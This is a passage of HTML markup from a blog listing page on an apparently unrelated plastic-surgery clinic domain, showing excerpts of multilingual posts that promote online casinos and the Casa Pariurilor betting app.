						 <a href="https://calicutplasticsurgery.com/experience-the-thrill-of-chicken-road-a-crash-styl/" class="post_meta_item post_counters_item post_counters_views trx_addons_icon-eye"><span class="post_counters_number">0</span><span class="post_counters_label">Views</span></a>  <a href="#" class="post_meta_item post_counters_item post_counters_likes trx_addons_icon-heart-empty enabled" title="Like" data-postid="1628" data-likes="0" data-title-like="Like"	data-title-dislike="Dislike"><span class="post_counters_number">0</span><span class="post_counters_label">Likes</span></a>  <a href="https://calicutplasticsurgery.com/experience-the-thrill-of-chicken-road-a-crash-styl/#respond" class="post_meta_item post_counters_item post_counters_comments trx_addons_icon-comment"><span class="post_counters_number">0</span><span class="post_counters_label">Comments</span></a> 		</div><!-- .post_meta -->
		</div>
		<div class="post_content entry-content">
						<div class="post_content_inner">
				<p>For those who crave a rush of adrenaline, Chicken Road is the perfect link to their gaming dreams. This innovative game, developed by InOut Games,…</p>
				</div>
						</div><!-- .entry-content -->
		<div class="post-btn-block">					<p><a class="post-link" href="https://calicutplasticsurgery.com/experience-the-thrill-of-chicken-road-a-crash-styl/">Read more</a></p>
									</div></div>
		<div class="meta-block">
					<div class="post_meta">
									<span class="post_meta_item post_categories"><a href="https://calicutplasticsurgery.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>
												<span class="post_meta_item post_date
														"
													>
															<a href="https://calicutplasticsurgery.com/experience-the-thrill-of-chicken-road-a-crash-styl/">
								6 hours ago								</a>
														</span>
						 <a href="https://calicutplasticsurgery.com/experience-the-thrill-of-chicken-road-a-crash-styl/" class="post_meta_item post_counters_item post_counters_views trx_addons_icon-eye"><span class="post_counters_number">0</span><span class="post_counters_label">Views</span></a>  <a href="#" class="post_meta_item post_counters_item post_counters_likes trx_addons_icon-heart-empty enabled" title="Like" data-postid="1628" data-likes="0" data-title-like="Like"	data-title-dislike="Dislike"><span class="post_counters_number">0</span><span class="post_counters_label">Likes</span></a>  <a href="https://calicutplasticsurgery.com/experience-the-thrill-of-chicken-road-a-crash-styl/#respond" class="post_meta_item post_counters_item post_counters_comments trx_addons_icon-comment"><span class="post_counters_number">0</span><span class="post_counters_label">Comments</span></a> 		</div><!-- .post_meta -->
		</div>
			<div class="post-btn-block audio-btn-block">					<p><a class="post-link" href="https://calicutplasticsurgery.com/experience-the-thrill-of-chicken-road-a-crash-styl/">Read more</a></p>
									</div>
			<div class="post-btn-block quote-btn-block">					<p><a class="post-link" href="https://calicutplasticsurgery.com/experience-the-thrill-of-chicken-road-a-crash-styl/">Read more</a></p>
									</div></div>

			</article>
<article id="post-1626" 
	class="post_item post_layout_excerpt post_format_standard post-1626 post type-post status-publish format-standard hentry category-casapariurilor-be-com"		><div class="post-img">
	<div class="cat-block">		<div class="post_meta">
									<span class="post_meta_item post_categories"><a href="https://calicutplasticsurgery.com/category/casapariurilor-be-com/" rel="category tag">casapariurilor-be.com</a></span>
												<span class="post_meta_item post_date
														"
													>
															<a href="https://calicutplasticsurgery.com/telechargement-de-l-application-casa-pariurilor-5/">
								17 hours ago								</a>
														</span>
						 <a href="https://calicutplasticsurgery.com/telechargement-de-l-application-casa-pariurilor-5/" class="post_meta_item post_counters_item post_counters_views trx_addons_icon-eye"><span class="post_counters_number">0</span><span class="post_counters_label">Views</span></a>  <a href="#" class="post_meta_item post_counters_item post_counters_likes trx_addons_icon-heart-empty enabled" title="Like" data-postid="1626" data-likes="0" data-title-like="Like"	data-title-dislike="Dislike"><span class="post_counters_number">0</span><span class="post_counters_label">Likes</span></a>  <a href="https://calicutplasticsurgery.com/telechargement-de-l-application-casa-pariurilor-5/#respond" class="post_meta_item post_counters_item post_counters_comments trx_addons_icon-comment"><span class="post_counters_number">0</span><span class="post_counters_label">Comments</span></a> 		</div><!-- .post_meta -->
		</div>
			

			</div><div class="post-row"><div class="content-block">

		<div class="post_header entry-header">

					<div class="post_meta">
									<span class="post_meta_item post_categories"><a href="https://calicutplasticsurgery.com/category/casapariurilor-be-com/" rel="category tag">casapariurilor-be.com</a></span>
												<span class="post_meta_item post_date
														"
													>
															<a href="https://calicutplasticsurgery.com/telechargement-de-l-application-casa-pariurilor-5/">
								17 hours ago								</a>
														</span>
						 <a href="https://calicutplasticsurgery.com/telechargement-de-l-application-casa-pariurilor-5/" class="post_meta_item post_counters_item post_counters_views trx_addons_icon-eye"><span class="post_counters_number">0</span><span class="post_counters_label">Views</span></a>  <a href="#" class="post_meta_item post_counters_item post_counters_likes trx_addons_icon-heart-empty enabled" title="Like" data-postid="1626" data-likes="0" data-title-like="Like"	data-title-dislike="Dislike"><span class="post_counters_number">0</span><span class="post_counters_label">Likes</span></a>  <a href="https://calicutplasticsurgery.com/telechargement-de-l-application-casa-pariurilor-5/#respond" class="post_meta_item post_counters_item post_counters_comments trx_addons_icon-comment"><span class="post_counters_number">0</span><span class="post_counters_label">Comments</span></a> 		</div><!-- .post_meta -->
		<h5 class="post_title entry-title"><a href="https://calicutplasticsurgery.com/telechargement-de-l-application-casa-pariurilor-5/" rel="bookmark">Téléchargement de l&#8217;application Casa Pariurilor pour parier facilement</a></h5>
		</div><!-- .post_header -->

	<div class="meta-block sticky-meta">
					<div class="post_meta">
									<span class="post_meta_item post_categories"><a href="https://calicutplasticsurgery.com/category/casapariurilor-be-com/" rel="category tag">casapariurilor-be.com</a></span>
												<span class="post_meta_item post_date
														"
													>
															<a href="https://calicutplasticsurgery.com/telechargement-de-l-application-casa-pariurilor-5/">
								17 hours ago								</a>
														</span>
						 <a href="https://calicutplasticsurgery.com/telechargement-de-l-application-casa-pariurilor-5/" class="post_meta_item post_counters_item post_counters_views trx_addons_icon-eye"><span class="post_counters_number">0</span><span class="post_counters_label">Views</span></a>  <a href="#" class="post_meta_item post_counters_item post_counters_likes trx_addons_icon-heart-empty enabled" title="Like" data-postid="1626" data-likes="0" data-title-like="Like"	data-title-dislike="Dislike"><span class="post_counters_number">0</span><span class="post_counters_label">Likes</span></a>  <a href="https://calicutplasticsurgery.com/telechargement-de-l-application-casa-pariurilor-5/#respond" class="post_meta_item post_counters_item post_counters_comments trx_addons_icon-comment"><span class="post_counters_number">0</span><span class="post_counters_label">Comments</span></a> 		</div><!-- .post_meta -->
		</div>
		<div class="post_content entry-content">
						<div class="post_content_inner">
				<p>Profitez de l&#8217;univers de Casa Pariurilor avec l&#8217;application mobile Dans le monde des paris en ligne, Casa Pariurilor s&#8217;est imposée comme une référence incontournable. Grâce…</p>
				</div>
						</div><!-- .entry-content -->
		<div class="post-btn-block">					<p><a class="post-link" href="https://calicutplasticsurgery.com/telechargement-de-l-application-casa-pariurilor-5/">Read more</a></p>
									</div></div>
		<div class="meta-block">
					<div class="post_meta">
									<span class="post_meta_item post_categories"><a href="https://calicutplasticsurgery.com/category/casapariurilor-be-com/" rel="category tag">casapariurilor-be.com</a></span>
												<span class="post_meta_item post_date
														"
													>
															<a href="https://calicutplasticsurgery.com/telechargement-de-l-application-casa-pariurilor-5/">
								17 hours ago								</a>
														</span>
						 <a href="https://calicutplasticsurgery.com/telechargement-de-l-application-casa-pariurilor-5/" class="post_meta_item post_counters_item post_counters_views trx_addons_icon-eye"><span class="post_counters_number">0</span><span class="post_counters_label">Views</span></a>  <a href="#" class="post_meta_item post_counters_item post_counters_likes trx_addons_icon-heart-empty enabled" title="Like" data-postid="1626" data-likes="0" data-title-like="Like"	data-title-dislike="Dislike"><span class="post_counters_number">0</span><span class="post_counters_label">Likes</span></a>  <a href="https://calicutplasticsurgery.com/telechargement-de-l-application-casa-pariurilor-5/#respond" class="post_meta_item post_counters_item post_counters_comments trx_addons_icon-comment"><span class="post_counters_number">0</span><span class="post_counters_label">Comments</span></a> 		</div><!-- .post_meta -->
		</div>
			<div class="post-btn-block audio-btn-block">					<p><a class="post-link" href="https://calicutplasticsurgery.com/telechargement-de-l-application-casa-pariurilor-5/">Read more</a></p>
									</div>
			<div class="post-btn-block quote-btn-block">					<p><a class="post-link" href="https://calicutplasticsurgery.com/telechargement-de-l-application-casa-pariurilor-5/">Read more</a></p>
									</div></div>

			</article>
<article id="post-1624" 
	class="post_item post_layout_excerpt post_format_standard post-1624 post type-post status-publish format-standard hentry category-casapariurilor-hungary-com"		><div class="post-img">
	<div class="cat-block">		<div class="post_meta">
									<span class="post_meta_item post_categories"><a href="https://calicutplasticsurgery.com/category/casapariurilor-hungary-com/" rel="category tag">casapariurilor-hungary.com</a></span>
												<span class="post_meta_item post_date
														"
													>
															<a href="https://calicutplasticsurgery.com/casa-pariurilor-apk-letoltes-es-jatekstilusok/">
								17 hours ago								</a>
														</span>
						 <a href="https://calicutplasticsurgery.com/casa-pariurilor-apk-letoltes-es-jatekstilusok/" class="post_meta_item post_counters_item post_counters_views trx_addons_icon-eye"><span class="post_counters_number">0</span><span class="post_counters_label">Views</span></a>  <a href="#" class="post_meta_item post_counters_item post_counters_likes trx_addons_icon-heart-empty enabled" title="Like" data-postid="1624" data-likes="0" data-title-like="Like"	data-title-dislike="Dislike"><span class="post_counters_number">0</span><span class="post_counters_label">Likes</span></a>  <a href="https://calicutplasticsurgery.com/casa-pariurilor-apk-letoltes-es-jatekstilusok/#respond" class="post_meta_item post_counters_item post_counters_comments trx_addons_icon-comment"><span class="post_counters_number">0</span><span class="post_counters_label">Comments</span></a> 		</div><!-- .post_meta -->
		</div>
			

			</div><div class="post-row"><div class="content-block">

		<div class="post_header entry-header">

					<div class="post_meta">
									<span class="post_meta_item post_categories"><a href="https://calicutplasticsurgery.com/category/casapariurilor-hungary-com/" rel="category tag">casapariurilor-hungary.com</a></span>
												<span class="post_meta_item post_date
														"
													>
															<a href="https://calicutplasticsurgery.com/casa-pariurilor-apk-letoltes-es-jatekstilusok/">
								17 hours ago								</a>
														</span>
						 <a href="https://calicutplasticsurgery.com/casa-pariurilor-apk-letoltes-es-jatekstilusok/" class="post_meta_item post_counters_item post_counters_views trx_addons_icon-eye"><span class="post_counters_number">0</span><span class="post_counters_label">Views</span></a>  <a href="#" class="post_meta_item post_counters_item post_counters_likes trx_addons_icon-heart-empty enabled" title="Like" data-postid="1624" data-likes="0" data-title-like="Like"	data-title-dislike="Dislike"><span class="post_counters_number">0</span><span class="post_counters_label">Likes</span></a>  <a href="https://calicutplasticsurgery.com/casa-pariurilor-apk-letoltes-es-jatekstilusok/#respond" class="post_meta_item post_counters_item post_counters_comments trx_addons_icon-comment"><span class="post_counters_number">0</span><span class="post_counters_label">Comments</span></a> 		</div><!-- .post_meta -->
		<h5 class="post_title entry-title"><a href="https://calicutplasticsurgery.com/casa-pariurilor-apk-letoltes-es-jatekstilusok/" rel="bookmark">Casa Pariurilor APK Letöltés és Játékstílusok Újdonságai</a></h5>
		</div><!-- .post_header -->

	<div class="meta-block sticky-meta">
					<div class="post_meta">
									<span class="post_meta_item post_categories"><a href="https://calicutplasticsurgery.com/category/casapariurilor-hungary-com/" rel="category tag">casapariurilor-hungary.com</a></span>
												<span class="post_meta_item post_date
														"
													>
															<a href="https://calicutplasticsurgery.com/casa-pariurilor-apk-letoltes-es-jatekstilusok/">
								17 hours ago								</a>
														</span>
						 <a href="https://calicutplasticsurgery.com/casa-pariurilor-apk-letoltes-es-jatekstilusok/" class="post_meta_item post_counters_item post_counters_views trx_addons_icon-eye"><span class="post_counters_number">0</span><span class="post_counters_label">Views</span></a>  <a href="#" class="post_meta_item post_counters_item post_counters_likes trx_addons_icon-heart-empty enabled" title="Like" data-postid="1624" data-likes="0" data-title-like="Like"	data-title-dislike="Dislike"><span class="post_counters_number">0</span><span class="post_counters_label">Likes</span></a>  <a href="https://calicutplasticsurgery.com/casa-pariurilor-apk-letoltes-es-jatekstilusok/#respond" class="post_meta_item post_counters_item post_counters_comments trx_addons_icon-comment"><span class="post_counters_number">0</span><span class="post_counters_label">Comments</span></a> 		</div><!-- .post_meta -->
		</div>
		<div class="post_content entry-content">
						<div class="post_content_inner">
				<p>Casa Pariurilor APK: Útmutató a Legjobb Játékélményhez A casa pariurilor világa egyre népszerűbbé válik a hazai játékosok körében. Az online fogadások és a kaszinójátékok iránti…</p>
				</div>
						</div><!-- .entry-content -->
		<div class="post-btn-block">					<p><a class="post-link" href="https://calicutplasticsurgery.com/casa-pariurilor-apk-letoltes-es-jatekstilusok/">Read more</a></p>
									</div></div>
		<div class="meta-block">
					<div class="post_meta">
									<span class="post_meta_item post_categories"><a href="https://calicutplasticsurgery.com/category/casapariurilor-hungary-com/" rel="category tag">casapariurilor-hungary.com</a></span>
												<span class="post_meta_item post_date
														"
													>
															<a href="https://calicutplasticsurgery.com/casa-pariurilor-apk-letoltes-es-jatekstilusok/">
								17 hours ago								</a>
														</span>
						 <a href="https://calicutplasticsurgery.com/casa-pariurilor-apk-letoltes-es-jatekstilusok/" class="post_meta_item post_counters_item post_counters_views trx_addons_icon-eye"><span class="post_counters_number">0</span><span class="post_counters_label">Views</span></a>  <a href="#" class="post_meta_item post_counters_item post_counters_likes trx_addons_icon-heart-empty enabled" title="Like" data-postid="1624" data-likes="0" data-title-like="Like"	data-title-dislike="Dislike"><span class="post_counters_number">0</span><span class="post_counters_label">Likes</span></a>  <a href="https://calicutplasticsurgery.com/casa-pariurilor-apk-letoltes-es-jatekstilusok/#respond" class="post_meta_item post_counters_item post_counters_comments trx_addons_icon-comment"><span class="post_counters_number">0</span><span class="post_counters_label">Comments</span></a> 		</div><!-- .post_meta -->
		</div>
			<div class="post-btn-block audio-btn-block">					<p><a class="post-link" href="https://calicutplasticsurgery.com/casa-pariurilor-apk-letoltes-es-jatekstilusok/">Read more</a></p>
									</div>
			<div class="post-btn-block quote-btn-block">					<p><a class="post-link" href="https://calicutplasticsurgery.com/casa-pariurilor-apk-letoltes-es-jatekstilusok/">Read more</a></p>
									</div></div>

			</article>
<article id="post-1617" 
	class="post_item post_layout_excerpt post_format_standard post-1617 post type-post status-publish format-standard hentry category-uncategorized"		><div class="post-img">
	<div class="cat-block">		<div class="post_meta">
									<span class="post_meta_item post_categories"><a href="https://calicutplasticsurgery.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>
												<span class="post_meta_item post_date
														"
													>
															<a href="https://calicutplasticsurgery.com/zazitek-z-online-hazardu-posouvajici-hranice-detailni-22bet-recenze-a-pruvodce-svetem-sazek-a-kasina/">
								1 day ago								</a>
														</span>
						 <a href="https://calicutplasticsurgery.com/zazitek-z-online-hazardu-posouvajici-hranice-detailni-22bet-recenze-a-pruvodce-svetem-sazek-a-kasina/" class="post_meta_item post_counters_item post_counters_views trx_addons_icon-eye"><span class="post_counters_number">1</span><span class="post_counters_label">View</span></a>  <a href="#" class="post_meta_item post_counters_item post_counters_likes trx_addons_icon-heart-empty enabled" title="Like" data-postid="1617" data-likes="0" data-title-like="Like"	data-title-dislike="Dislike"><span class="post_counters_number">0</span><span class="post_counters_label">Likes</span></a>  <a href="https://calicutplasticsurgery.com/zazitek-z-online-hazardu-posouvajici-hranice-detailni-22bet-recenze-a-pruvodce-svetem-sazek-a-kasina/#respond" class="post_meta_item post_counters_item post_counters_comments trx_addons_icon-comment"><span class="post_counters_number">0</span><span class="post_counters_label">Comments</span></a> 		</div><!-- .post_meta -->
		</div>
			

			</div><div class="post-row"><div class="content-block">

		<div class="post_header entry-header">

					<div class="post_meta">
									<span class="post_meta_item post_categories"><a href="https://calicutplasticsurgery.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>
												<span class="post_meta_item post_date
														"
													>
															<a href="https://calicutplasticsurgery.com/zazitek-z-online-hazardu-posouvajici-hranice-detailni-22bet-recenze-a-pruvodce-svetem-sazek-a-kasina/">
								1 day ago								</a>
														</span>
						 <a href="https://calicutplasticsurgery.com/zazitek-z-online-hazardu-posouvajici-hranice-detailni-22bet-recenze-a-pruvodce-svetem-sazek-a-kasina/" class="post_meta_item post_counters_item post_counters_views trx_addons_icon-eye"><span class="post_counters_number">1</span><span class="post_counters_label">View</span></a>  <a href="#" class="post_meta_item post_counters_item post_counters_likes trx_addons_icon-heart-empty enabled" title="Like" data-postid="1617" data-likes="0" data-title-like="Like"	data-title-dislike="Dislike"><span class="post_counters_number">0</span><span class="post_counters_label">Likes</span></a>  <a href="https://calicutplasticsurgery.com/zazitek-z-online-hazardu-posouvajici-hranice-detailni-22bet-recenze-a-pruvodce-svetem-sazek-a-kasina/#respond" class="post_meta_item post_counters_item post_counters_comments trx_addons_icon-comment"><span class="post_counters_number">0</span><span class="post_counters_label">Comments</span></a> 		</div><!-- .post_meta -->
		<h5 class="post_title entry-title"><a href="https://calicutplasticsurgery.com/zazitek-z-online-hazardu-posouvajici-hranice-detailni-22bet-recenze-a-pruvodce-svetem-sazek-a-kasina/" rel="bookmark">Zážitek z online hazardu posouvající hranice Detailní 22bet recenze a průvodce světem sázek a kasina</a></h5>
		</div><!-- .post_header -->

	<div class="meta-block sticky-meta">
					<div class="post_meta">
									<span class="post_meta_item post_categories"><a href="https://calicutplasticsurgery.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>
												<span class="post_meta_item post_date
														"
													>
															<a href="https://calicutplasticsurgery.com/zazitek-z-online-hazardu-posouvajici-hranice-detailni-22bet-recenze-a-pruvodce-svetem-sazek-a-kasina/">
								1 day ago								</a>
														</span>
						 <a href="https://calicutplasticsurgery.com/zazitek-z-online-hazardu-posouvajici-hranice-detailni-22bet-recenze-a-pruvodce-svetem-sazek-a-kasina/" class="post_meta_item post_counters_item post_counters_views trx_addons_icon-eye"><span class="post_counters_number">1</span><span class="post_counters_label">View</span></a>  <a href="#" class="post_meta_item post_counters_item post_counters_likes trx_addons_icon-heart-empty enabled" title="Like" data-postid="1617" data-likes="0" data-title-like="Like"	data-title-dislike="Dislike"><span class="post_counters_number">0</span><span class="post_counters_label">Likes</span></a>  <a href="https://calicutplasticsurgery.com/zazitek-z-online-hazardu-posouvajici-hranice-detailni-22bet-recenze-a-pruvodce-svetem-sazek-a-kasina/#respond" class="post_meta_item post_counters_item post_counters_comments trx_addons_icon-comment"><span class="post_counters_number">0</span><span class="post_counters_label">Comments</span></a> 		</div><!-- .post_meta -->
		</div>
		<div class="post_content entry-content">
						<div class="post_content_inner">
				<p>Zážitek z online hazardu posouvající hranice: Detailní 22bet recenze a průvodce světem sázek a kasina. Široká nabídka sázek a sportovních událostí Online kasino: Různorodost her…</p>
				</div>
						</div><!-- .entry-content -->
		<div class="post-btn-block">					<p><a class="post-link" href="https://calicutplasticsurgery.com/zazitek-z-online-hazardu-posouvajici-hranice-detailni-22bet-recenze-a-pruvodce-svetem-sazek-a-kasina/">Read more</a></p>
									</div></div>
		<div class="meta-block">
					<div class="post_meta">
									<span class="post_meta_item post_categories"><a href="https://calicutplasticsurgery.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>
												<span class="post_meta_item post_date
														"
													>
															<a href="https://calicutplasticsurgery.com/zazitek-z-online-hazardu-posouvajici-hranice-detailni-22bet-recenze-a-pruvodce-svetem-sazek-a-kasina/">
								1 day ago								</a>
														</span>
						 <a href="https://calicutplasticsurgery.com/zazitek-z-online-hazardu-posouvajici-hranice-detailni-22bet-recenze-a-pruvodce-svetem-sazek-a-kasina/" class="post_meta_item post_counters_item post_counters_views trx_addons_icon-eye"><span class="post_counters_number">1</span><span class="post_counters_label">View</span></a>  <a href="#" class="post_meta_item post_counters_item post_counters_likes trx_addons_icon-heart-empty enabled" title="Like" data-postid="1617" data-likes="0" data-title-like="Like"	data-title-dislike="Dislike"><span class="post_counters_number">0</span><span class="post_counters_label">Likes</span></a>  <a href="https://calicutplasticsurgery.com/zazitek-z-online-hazardu-posouvajici-hranice-detailni-22bet-recenze-a-pruvodce-svetem-sazek-a-kasina/#respond" class="post_meta_item post_counters_item post_counters_comments trx_addons_icon-comment"><span class="post_counters_number">0</span><span class="post_counters_label">Comments</span></a> 		</div><!-- .post_meta -->
		</div>
			<div class="post-btn-block audio-btn-block">					<p><a class="post-link" href="https://calicutplasticsurgery.com/zazitek-z-online-hazardu-posouvajici-hranice-detailni-22bet-recenze-a-pruvodce-svetem-sazek-a-kasina/">Read more</a></p>
									</div>
			<div class="post-btn-block quote-btn-block">					<p><a class="post-link" href="https://calicutplasticsurgery.com/zazitek-z-online-hazardu-posouvajici-hranice-detailni-22bet-recenze-a-pruvodce-svetem-sazek-a-kasina/">Read more</a></p>
									</div></div>

			</article>
<article id="post-1614" 
	class="post_item post_layout_excerpt post_format_standard post-1614 post type-post status-publish format-standard hentry category-casapariurilor-deutchland-com"		><div class="post-img">
	<div class="cat-block">		<div class="post_meta">
									<span class="post_meta_item post_categories"><a href="https://calicutplasticsurgery.com/category/casapariurilor-deutchland-com/" rel="category tag">casapariurilor-deutchland.com</a></span>
												<span class="post_meta_item post_date
														"
													>
															<a href="https://calicutplasticsurgery.com/die-zukunft-der-wettmoglichkeiten-mit-der-casa/">
								1 day ago								</a>
														</span>
						 <a href="https://calicutplasticsurgery.com/die-zukunft-der-wettmoglichkeiten-mit-der-casa/" class="post_meta_item post_counters_item post_counters_views trx_addons_icon-eye"><span class="post_counters_number">0</span><span class="post_counters_label">Views</span></a>  <a href="#" class="post_meta_item post_counters_item post_counters_likes trx_addons_icon-heart-empty enabled" title="Like" data-postid="1614" data-likes="0" data-title-like="Like"	data-title-dislike="Dislike"><span class="post_counters_number">0</span><span class="post_counters_label">Likes</span></a>  <a href="https://calicutplasticsurgery.com/die-zukunft-der-wettmoglichkeiten-mit-der-casa/#respond" class="post_meta_item post_counters_item post_counters_comments trx_addons_icon-comment"><span class="post_counters_number">0</span><span class="post_counters_label">Comments</span></a> 		</div><!-- .post_meta -->
		</div>
			

			</div><div class="post-row"><div class="content-block">

		<div class="post_header entry-header">

					<div class="post_meta">
									<span class="post_meta_item post_categories"><a href="https://calicutplasticsurgery.com/category/casapariurilor-deutchland-com/" rel="category tag">casapariurilor-deutchland.com</a></span>
												<span class="post_meta_item post_date
														"
													>
															<a href="https://calicutplasticsurgery.com/die-zukunft-der-wettmoglichkeiten-mit-der-casa/">
								1 day ago								</a>
														</span>
						 <a href="https://calicutplasticsurgery.com/die-zukunft-der-wettmoglichkeiten-mit-der-casa/" class="post_meta_item post_counters_item post_counters_views trx_addons_icon-eye"><span class="post_counters_number">0</span><span class="post_counters_label">Views</span></a>  <a href="#" class="post_meta_item post_counters_item post_counters_likes trx_addons_icon-heart-empty enabled" title="Like" data-postid="1614" data-likes="0" data-title-like="Like"	data-title-dislike="Dislike"><span class="post_counters_number">0</span><span class="post_counters_label">Likes</span></a>  <a href="https://calicutplasticsurgery.com/die-zukunft-der-wettmoglichkeiten-mit-der-casa/#respond" class="post_meta_item post_counters_item post_counters_comments trx_addons_icon-comment"><span class="post_counters_number">0</span><span class="post_counters_label">Comments</span></a> 		</div><!-- .post_meta -->
		<h5 class="post_title entry-title"><a href="https://calicutplasticsurgery.com/die-zukunft-der-wettmoglichkeiten-mit-der-casa/" rel="bookmark">Die Zukunft der Wettmöglichkeiten mit der Casa Pariurilor App</a></h5>
		</div><!-- .post_header -->

	<div class="meta-block sticky-meta">
					<div class="post_meta">
									<span class="post_meta_item post_categories"><a href="https://calicutplasticsurgery.com/category/casapariurilor-deutchland-com/" rel="category tag">casapariurilor-deutchland.com</a></span>
												<span class="post_meta_item post_date
														"
													>
															<a href="https://calicutplasticsurgery.com/die-zukunft-der-wettmoglichkeiten-mit-der-casa/">
								1 day ago								</a>
														</span>
						 <a href="https://calicutplasticsurgery.com/die-zukunft-der-wettmoglichkeiten-mit-der-casa/" class="post_meta_item post_counters_item post_counters_views trx_addons_icon-eye"><span class="post_counters_number">0</span><span class="post_counters_label">Views</span></a>  <a href="#" class="post_meta_item post_counters_item post_counters_likes trx_addons_icon-heart-empty enabled" title="Like" data-postid="1614" data-likes="0" data-title-like="Like"	data-title-dislike="Dislike"><span class="post_counters_number">0</span><span class="post_counters_label">Likes</span></a>  <a href="https://calicutplasticsurgery.com/die-zukunft-der-wettmoglichkeiten-mit-der-casa/#respond" class="post_meta_item post_counters_item post_counters_comments trx_addons_icon-comment"><span class="post_counters_number">0</span><span class="post_counters_label">Comments</span></a> 		</div><!-- .post_meta -->
		</div>
		<div class="post_content entry-content">
						<div class="post_content_inner">
				<p>Die Revolution der Online-Wettmöglichkeiten: Casa Pariurilor App im Fokus Inhaltsverzeichnis Einleitung Vorteile der Casa Pariurilor App Funktionen der Casa Pariurilor App Erfahrungen der Nutzer Häufig…</p>
				</div>
						</div><!-- .entry-content -->
		<div class="post-btn-block">					<p><a class="post-link" href="https://calicutplasticsurgery.com/die-zukunft-der-wettmoglichkeiten-mit-der-casa/">Read more</a></p>
									</div></div>
		<div class="meta-block">
					<div class="post_meta">
									<span class="post_meta_item post_categories"><a href="https://calicutplasticsurgery.com/category/casapariurilor-deutchland-com/" rel="category tag">casapariurilor-deutchland.com</a></span>
												<span class="post_meta_item post_date
														"
													>
															<a href="https://calicutplasticsurgery.com/die-zukunft-der-wettmoglichkeiten-mit-der-casa/">
								1 day ago								</a>
														</span>
						 <a href="https://calicutplasticsurgery.com/die-zukunft-der-wettmoglichkeiten-mit-der-casa/" class="post_meta_item post_counters_item post_counters_views trx_addons_icon-eye"><span class="post_counters_number">0</span><span class="post_counters_label">Views</span></a>  <a href="#" class="post_meta_item post_counters_item post_counters_likes trx_addons_icon-heart-empty enabled" title="Like" data-postid="1614" data-likes="0" data-title-like="Like"	data-title-dislike="Dislike"><span class="post_counters_number">0</span><span class="post_counters_label">Likes</span></a>  <a href="https://calicutplasticsurgery.com/die-zukunft-der-wettmoglichkeiten-mit-der-casa/#respond" class="post_meta_item post_counters_item post_counters_comments trx_addons_icon-comment"><span class="post_counters_number">0</span><span class="post_counters_label">Comments</span></a> 		</div><!-- .post_meta -->
		</div>
			<div class="post-btn-block audio-btn-block">					<p><a class="post-link" href="https://calicutplasticsurgery.com/die-zukunft-der-wettmoglichkeiten-mit-der-casa/">Read more</a></p>
									</div>
			<div class="post-btn-block quote-btn-block">					<p><a class="post-link" href="https://calicutplasticsurgery.com/die-zukunft-der-wettmoglichkeiten-mit-der-casa/">Read more</a></p>
									</div></div>

			</article>
<article id="post-1605" 
	class="post_item post_layout_excerpt post_format_standard post-1605 post type-post status-publish format-standard hentry category-uncategorized"		><div class="post-img">
	<div class="cat-block">		<div class="post_meta">
									<span class="post_meta_item post_categories"><a href="https://calicutplasticsurgery.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>
												<span class="post_meta_item post_date
														"
													>
															<a href="https://calicutplasticsurgery.com/divaspin-casino-1196/">
								2 days ago								</a>
														</span>
						 <a href="https://calicutplasticsurgery.com/divaspin-casino-1196/" class="post_meta_item post_counters_item post_counters_views trx_addons_icon-eye"><span class="post_counters_number">1</span><span class="post_counters_label">View</span></a>  <a href="#" class="post_meta_item post_counters_item post_counters_likes trx_addons_icon-heart-empty enabled" title="Like" data-postid="1605" data-likes="0" data-title-like="Like"	data-title-dislike="Dislike"><span class="post_counters_number">0</span><span class="post_counters_label">Likes</span></a>  <a href="https://calicutplasticsurgery.com/divaspin-casino-1196/#respond" class="post_meta_item post_counters_item post_counters_comments trx_addons_icon-comment"><span class="post_counters_number">0</span><span class="post_counters_label">Comments</span></a> 		</div><!-- .post_meta -->
		</div>
			

			</div><div class="post-row"><div class="content-block">

		<div class="post_header entry-header">

					<div class="post_meta">
									<span class="post_meta_item post_categories"><a href="https://calicutplasticsurgery.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>
												<span class="post_meta_item post_date
														"
													>
															<a href="https://calicutplasticsurgery.com/divaspin-casino-1196/">
								2 days ago								</a>
														</span>
						 <a href="https://calicutplasticsurgery.com/divaspin-casino-1196/" class="post_meta_item post_counters_item post_counters_views trx_addons_icon-eye"><span class="post_counters_number">1</span><span class="post_counters_label">View</span></a>  <a href="#" class="post_meta_item post_counters_item post_counters_likes trx_addons_icon-heart-empty enabled" title="Like" data-postid="1605" data-likes="0" data-title-like="Like"	data-title-dislike="Dislike"><span class="post_counters_number">0</span><span class="post_counters_label">Likes</span></a>  <a href="https://calicutplasticsurgery.com/divaspin-casino-1196/#respond" class="post_meta_item post_counters_item post_counters_comments trx_addons_icon-comment"><span class="post_counters_number">0</span><span class="post_counters_label">Comments</span></a> 		</div><!-- .post_meta -->
		<h5 class="post_title entry-title"><a href="https://calicutplasticsurgery.com/divaspin-casino-1196/" rel="bookmark">Αποκωδικοποιώντας τον Κόσμο του DivaSpin Casino: Ανεξέλεγκτη Εμπειρία Παιχνιδιού Περιμένει [1196]</a></h5>
		</div><!-- .post_header -->

	<div class="meta-block sticky-meta">
					<div class="post_meta">
									<span class="post_meta_item post_categories"><a href="https://calicutplasticsurgery.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>
												<span class="post_meta_item post_date
														"
													>
															<a href="https://calicutplasticsurgery.com/divaspin-casino-1196/">
								2 days ago								</a>
														</span>
						 <a href="https://calicutplasticsurgery.com/divaspin-casino-1196/" class="post_meta_item post_counters_item post_counters_views trx_addons_icon-eye"><span class="post_counters_number">1</span><span class="post_counters_label">View</span></a>  <a href="#" class="post_meta_item post_counters_item post_counters_likes trx_addons_icon-heart-empty enabled" title="Like" data-postid="1605" data-likes="0" data-title-like="Like"	data-title-dislike="Dislike"><span class="post_counters_number">0</span><span class="post_counters_label">Likes</span></a>  <a href="https://calicutplasticsurgery.com/divaspin-casino-1196/#respond" class="post_meta_item post_counters_item post_counters_comments trx_addons_icon-comment"><span class="post_counters_number">0</span><span class="post_counters_label">Comments</span></a> 		</div><!-- .post_meta -->
		</div>
		<div class="post_content entry-content">
						<div class="post_content_inner">
				<p>Αποκωδικοποιώντας τον Κόσμο του DivaSpin Casino: Ανεξέλεγκτη Εμπειρία Παιχνιδιού Περιμένει Για όσους αναζητούν μια εμβληματική εμπειρία online gaming, το DivaSpin εδώ και καιρό αποτελεί φάρο…</p>
				</div>
